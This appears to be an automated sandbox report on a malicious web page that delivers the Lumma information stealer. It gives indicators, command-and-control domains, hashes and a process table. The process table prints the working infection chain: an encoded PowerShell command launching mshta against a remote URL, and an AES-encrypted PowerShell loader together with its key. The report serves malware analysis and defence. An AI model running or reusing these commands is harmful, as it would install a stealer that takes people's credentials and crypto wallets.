



| URL: | https://botcheck.b-cdn.net/teranew.html |
| Full analysis: | https://app.any.run/tasks/53c88880-0dd5-4e98-8b6d-bbb0dba2f0a0 |
| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |
| Analysis date: | September 15, 2024, 20:38:12 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 32BF49AA0BB45162C8D52CE5F9698734 |
| SHA1: | 664EB1BCCA033E09CE673A7A69D9225BC00DCE60 |
| SHA256: | 50B7698FA10A699C9BFEAAD09F7F6F0F7C32F86708034CE5E118686C93F2E9BF |
| SSDEEP: | 3:N8rNA1oG9sbULAxJ:2ZA1oG9sbULAP |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 2684)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 2228)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 2684)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 2684)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 2684)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 2684)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 2684)
Stealers network behavior
- SearchIndexer.exe (PID: 5544)
LUMMA has been detected (SURICATA)
- SearchIndexer.exe (PID: 5544)
LUMMA has been detected (YARA)
- SearchIndexer.exe (PID: 5544)
SUSPICIOUS
Executable content was dropped or overwritten
- mshta.exe (PID: 2228)
- powershell.exe (PID: 2684)
- Set-up.exe (PID: 6412)
Base64-obfuscated command line is found
- mshta.exe (PID: 2228)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 2228)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 2228)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 2228)
Cryptography encrypted command line is found
- powershell.exe (PID: 2684)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 2684)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 2684)
The process creates files with name similar to system file names
- powershell.exe (PID: 2684)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 2684)
Starts application with an unusual extension
- Set-up.exe (PID: 6412)
INFO
Application launched itself
- msedge.exe (PID: 3660)
Checks supported languages
- identity_helper.exe (PID: 7804)
- Set-up.exe (PID: 6412)
- more.com (PID: 7820)


Manual execution by a user
- powershell.exe (PID: 1124)
Checks proxy server information
- mshta.exe (PID: 2228)
- powershell.exe (PID: 2684)
Reads Environment values
- identity_helper.exe (PID: 7804)
Reads Internet Explorer settings
- mshta.exe (PID: 2228)
Reads the computer name
- identity_helper.exe (PID: 7804)
- Set-up.exe (PID: 6412)
- more.com (PID: 7820)
The process uses the downloaded file
- mshta.exe (PID: 2228)
- powershell.exe (PID: 2684)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 2684)
Disables trace logs
- powershell.exe (PID: 2684)
Creates files or folders in the user directory
- Set-up.exe (PID: 6412)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 2684)
The executable file from the user directory is run by the Powershell process
- Set-up.exe (PID: 6412)
Create files in a temporary directory
- Set-up.exe (PID: 6412)
- more.com (PID: 7820)
Reads the software policy settings
- slui.exe (PID: 7768)
- SearchIndexer.exe (PID: 5544)
Executable content was dropped or overwritten
- msedge.exe (PID: 7500)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2684)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Lumma
(PID) Process(5544) SearchIndexer.exe
C2 (9)charistmatwio.shop
grassemenwji.shop
complainnykso.shop
ignoracndwko.shop
basedsymsotp.shop
genuinitedosqwo.shop
stitchmiscpaew.shop
preachstrwnwjw.shop
commisionipwn.shop
Total processes
183
Monitored processes
54
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 360 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6316 --field-trial-handle=2320,i,6808901644779562151,17467354700058103819,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1060 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6012 --field-trial-handle=2320,i,6808901644779562151,17467354700058103819,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1104 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=4168 --field-trial-handle=2320,i,6808901644779562151,17467354700058103819,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1124 | "C:\WINDOWS\system32\WindowsPowerShell\v1.0\PowerShell.exe" -eC bQBzAGgAdABhACAAIgBoAHQAdABwAHMAOgAvAC8AegBvAG4AZQAwADQALgBiAC0AYwBkAG4ALgBuAGUAdAAvAHQAcgBhADkAIgA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1140 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5436 --field-trial-handle=2320,i,6808901644779562151,17467354700058103819,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1568 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=4312 --field-trial-handle=2320,i,6808901644779562151,17467354700058103819,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2228 | "C:\WINDOWS\system32\mshta.exe" https://zone04.b-cdn.net/tra9 | C:\Windows\System32\mshta.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2616 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=edge_search_indexer.mojom.SearchIndexerInterfaceBroker --lang=en-US --service-sandbox-type=search_indexer --message-loop-type-ui --no-appcompat-clear --mojo-platform-channel-handle=5200 --field-trial-handle=2320,i,6808901644779562151,17467354700058103819,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2684 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop function eAHFhvCd($vFHTv){return -split ($vFHTv -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$KVejmWN = eAHFhvCd('1FDF6D217FE2DB67FB1132A226C761C6732AD96EE58898217E7BD2E6D54906CA988BCC4A2DF8A7F5969D6EBE3CD476B60AFF693036BEACF577E97D4A7E1649B2C56E18150DDBC9CB29257F59057E1CC64DB982CBFE6471B35D953BCCA43D9A96EE3703F64734598EC2515E215DFC22FDC43E5C36652596E82E2ACE01BBE5395C13ACE1BEA1936347F22D88548F0173D876F14225191CCD880C60197043DD2F4F3916F4434BBCDFB272E039DC18EF8F37F5923AF1D9EFFDA839F79D81F376F2FFCDC5168F45EA578C7C171FEC17908FCF9125506A2A8FFA27C55EA7C0EED76180DC6A80143FD3901A5488CE7EA6F78CDD4519A2A187C7AE1A792E731F7A26E03F953D49F8D6BEA410569C0FC8BDD6C77E8DBE2002EA3E4A039DEECF599C1A099A07A4B5F8B6200FBD0B91B16CB4EA849F0DF288578D3B8E26C7B33FB9E95FC9AD9F92A0B48B083A52C6564DB198B686F5C1D4EFB3FF9B7A3C7936469C3C96DDDEAF26880B702EAA1042FDDCDD3DEAE14B7322EE8244A3C13E8FC2E0AB9D54DC8D2DA46759A79D4313564E107E8C252ABE886B2EE57B780EC78D5A2E8633CE146E6535F7ECDA331D6D05A77A9A4CB25DA1397F2219DE724BD85CD84E8360434F51A06560B09094858A74A794DFEC51FF97A10C284DD5BD1F1F5EAA80DD2D6A45C1A50957D12552FADE380C074B53BC9516B616F64B2A49BA1351548FEF16EFDA8F08D0127A7072B5797D9F747EC028D088A19FD5570AE58A9B0892D08FC1F10A045CF4AB61DD06F973540E1EA82CF066974674652E37C8793CE9FBB6F13D03749D180F0380A3C414312C62A1A0E8228F85FC8FAE08A5C9813726025CA136D6D9FDB066BBCFEA8287DA56D52EC6725A43512BE2C5D0AA3D913E7DBE0E09D6A5BEE46A52F4DECB54306871031BA8757373944A8C5979736D029046D206231526934A61D7B8ECD24162D5F90B4AFB03E8011EC677FC3CC2761204A2DC0DCC150C8D96AD677F8B6B53211B02CA52DE79C616AF1E292F4263E8F732FA748734C69D6DB82A89BA13E41600FE895B64DAB596BC14843DFE234ABE5A1778A3D96BEACBBA38AFA473A0F796A98F2EF2BA02368CEEB737F73DD06046E8BD1947D80527E8800F3386806C9C5677EE5541A72F042937EB9B4A6036F5B73023A0AB86AA1D7CA6FFB1B17CDDE155F6FF589B292A5800CDB6D68AAD114168B985298998C222F11DC3');$aZQxg = [System.Security.Cryptography.Aes]::Create();$aZQxg.Key = eAHFhvCd('4C41654944427A5A4D6753446B725548');$aZQxg.IV = New-Object byte[] 16;$UrYPrmvA = $aZQxg.CreateDecryptor();$KbMmNPHoK = $UrYPrmvA.TransformFinalBlock($KVejmWN, 0, $KVejmWN.Length);$JzcoKccXE = [System.Text.Encoding]::Utf8.GetString($KbMmNPHoK);$UrYPrmvA.Dispose();& $JzcoKccXE.Substring(0,3) $JzcoKccXE.Substring(3) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3004 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6972 --field-trial-handle=2320,i,6808901644779562151,17467354700058103819,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
16 787
Read events
16 757
Write events
30
Delete events
0
Modification events
| (PID) Process: | (3660) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3660) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3660) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3660) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (3660) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: C18E37B8C4802F00 | |||
| (PID) Process: | (3660) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: DC4256B8C4802F00 | |||
| (PID) Process: | (3660) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\394144 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {68C84718-1C5C-4CFA-97E2-90AAA2C58F73} | |||
| (PID) Process: | (3660) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\394144 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {320FEC34-99F1-435D-A284-4E8A6664541E} | |||
| (PID) Process: | (3660) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | MicrosoftEdgeAutoLaunch_29EBC4579851B72EE312C449CF839B1A |
Value: "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --no-startup-window --win-session-start | |||
| (PID) Process: | (3660) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\EdgeUpdate\Clients\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\Commands\on-logon-autolaunch |
| Operation: | write | Name: | Enabled |
Value: 0 | |||
Executable files
59
Suspicious files
400
Text files
515
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
